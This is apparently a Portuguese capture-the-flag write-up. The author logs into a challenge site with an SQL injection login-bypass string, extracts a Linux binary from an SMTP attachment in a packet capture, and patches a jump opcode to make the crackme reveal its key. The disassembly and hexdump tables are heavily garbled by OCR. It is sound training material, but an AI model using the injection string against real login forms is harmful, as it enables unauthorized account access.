Foi oferecida um ponto de partida para o desafio, a página <u>http://desafio.ensi.pop-ba.rnp.br</u>. Nela tem campo de login e senha vulneráveis à *SQL Injection*. Eu consegui acesso de administrador com a string *admin' or true--'*.

| Login                                         |  |
|-----------------------------------------------|--|
| Username                                      |  |
| admin' or true'                               |  |
| Common Brazilian names, one word, no accents. |  |
| Password                                      |  |
| Password                                      |  |
| Submit                                        |  |

# Análise de capitura de tráfego

Ao autenticar como administrador tive acesso ao arquivo

<u>http://desafio.ensi.pop-ba.rnp.br/static/files/trace.pcap</u>. Esse arquivo contém captura de tráfego de rede. Utilizei o *Wireshark* para abrí-lo e utilizei alguns filtros para reduzir as distrações e achei um tráfego SMTP, do qual recuperei um e-mail contendo um arquivo em anexo. Após extrair e decodificar o conteúdo anexado, verifiquei ser um um *Executável Linux 64-bit.* 



## Crackme

Executando o binário, é exibido um prompt de senha, que resulta em uma mensagem de insucesso caso a senha esteja incorreta. Gerei um dump do binário e descobri que logo após a rotina de comparação em minha entrada e a senha esperada, é efetuado um salto caso sejam diferentes, caso contrário a execução continua e é exibida uma chave. Eu editei o binário mudando o opcode da instrução de salto.

| 83b:<br>840:<br>844:<br>848:<br>84b:<br>84b: | e8 60<br>48 80<br>48 80<br>48 89<br>48 89<br>e8 30 | <pre>9 fe<br/>d 55<br/>d 45<br/>9 d6<br/>9 c7<br/>d fe</pre> | ff f<br>de<br>ed<br>ff f | f        |            | <pre>call 6a0 &lt; _isoc99_scanf@plt&gt; lea rdx,[rbp-0x22] lea rax,[rbp-0x13] mov rsi,rdx mov rdi,rax call 690 <strcmp@plt></strcmp@plt></pre> |            |                |              |       |    |    |       |       |          |       |        |
|----------------------------------------------|----------------------------------------------------|--------------------------------------------------------------|--------------------------|----------|------------|----------------------------------------------------------------------------------------------------|------------|----------------|--------------|-------|----|----|-------|-------|----------|-------|--------|
| 853:<br>855:                                 | 85 c0<br>75 44                                     | 9                                                            | - 0 0                    | 0.00     | 00         | tes<br>jne                                                                                                    | te<br>8    | eax,e<br>39b < | ax<br>main+0 | )xab> |    |    | 0.4.6 | TO    |          |       | .0.10  |
| 857:                                         | 48 80                                              | d 3d                                                         | e8 0                     | 0 00     | 00         | lea                                                                                                    | EE         | rd1,[          | rip+0×       | (68)  |    | #  | 946 < | _10_s | stdin    | _used | +0x16> |
| 820                                          | 00                                                 | 00                                                           | 00                       | E8       | 58         | FE                                                                                                    | FF DO      | FF             | 48           | 80    | 45 | DE | 48    | 89    | 6        | 48    |        |
| 830                                          | 8D                                                 | 3D                                                           | OD                       | 01       | 00         | 00                                                                                                    | BS         | 00             | 00           | 00    | 00 | Eð | 60    | FE    | FF       |       | .=     |
| 840                                          | 48                                                 | 8D                                                           | 22                       | DE       | 48         | δD                                                                                                    | 45         | ED             | 48           | 89    | DO | 48 | 89    | C/    | Eð       | 3D    | Η.υ.   |
| 850                                          | FE                                                 | FF                                                           | FF                       | 85       | 10         | 15                                                                                                    | 44         | 48             | 80           | 3D    | Eð | 00 | 00    | 00    | BS       | 00    |        |
| 860                                          | 00                                                 | 00                                                           | 00                       | Eð       | 18         | FE                                                                                                    | FF         | FF             | C7           | 45    | FC | 41 | 00    | 00    | 00       | EB    |        |
| 870                                          | 18                                                 | 8B                                                           | 45                       | FC       | 83         | EU                                                                                                    | 01         | 85             | 00           | /5    | 0A | 8B | 45    | FC    | 89       | C/    | E.     |
| 880                                          | E8                                                 | DR                                                           | FD                       | FF       | FF         | 83                                                                                                    | 45         | FC             | 01           | 83    | 70 | FC | 5A    | /E    | E2       | BF    |        |
| 890                                          | 0A                                                 | 00                                                           | 00                       | 00       | E8         | C7                                                                                                    | FD         | FF             | FF           | EB    | 0C | 48 | 8D    | 3D    | BE       | 00    |        |
| 8A0                                          | 00                                                 | 00                                                           | E8                       | 69       | FD         | FF                                                                                                    | FF         | 88             | 00           | 00    | 00 | 00 | (9    | 63    | 66       | 90    |        |
| 8B0                                          | 41                                                 | 57                                                           | 4                        | 56       | 41         | 89                                                                                                    | ΗF         | 41             | 22           | 4     | 54 | 4( | 80    | 25    | 16       | 05    | AWA    |
| 820                                          | 00                                                 | 00                                                           | 00                       | E8       | 58         | FE                                                                                                    | FF         | FF             | 48           | 8D    | 45 | DE | 48    | 89    | C6       | 48    |        |
| 830                                          | 8D                                                 | 3D                                                           | 0D                       | 01       | 00         | 00                                                                                                    | <b>B</b> 8 | 00             | 00           | 00    | 00 | E8 | 60    | FE    | FF       | FF    | .=.    |
| 840                                          | 48                                                 | 8D                                                           | 55                       | DE       | 48         | 8D                                                                                                    | 45         | ED             | 48           | 89    | D6 | 48 | 89    | C7    | E8       | 3D    | H.U    |
| 850                                          | FE                                                 | FF                                                           | FF                       | 85       | CO         | 74                                                                                                    | 44         | 48             | 8D           | 3D    | E8 | 00 | 00    | 00    | B8       | 00    |        |
| 860                                          | 00                                                 | 00                                                           | 00                       | E8       | 18         | FE                                                                                                    | FF         | FF             | C7           | 45    | FC | 41 | 00    | 00    | 00       | EB    |        |
| 870                                          | 18                                                 | 8B                                                           | 45                       | FC       | 83         | E0                                                                                                    | 01         | 85             | C0           | 75    | 0A | 8B | 45    | FC    | 89       | C7    | E      |
| 880                                          | E8                                                 | DB                                                           | FD                       | FF       | FF         | 83                                                                                                    | 45         | FC             | 01           | 83    | 7D | FC | 5A    | 7E    | E2       | BF    |        |
| 890                                          | ΘA                                                 | 00                                                           | 00                       | 00       | E8         | C7                                                                                                    | FD         | FF             | FF           | EB    | 0C | 48 | 8D    | 3D    | BE       | 00    |        |
| joh<br>Pas                                   | n@k                                                | al                                                           | i:                       | ~/<br>bl | ens<br>ah! | <b>i</b> \$                                                                                                    |            | /q             | ueb          | ra    | eu |    |       |       | 7        |       |        |
| Cor                                          | igra                                               | LZ                                                           |                          |          | ne         | ке                                                                                                    | y          | 12             | : В          | UΓ    | ПJ |    | 'KI   | VA.   | <b>_</b> |       |        |

john@kali:~/ensi\$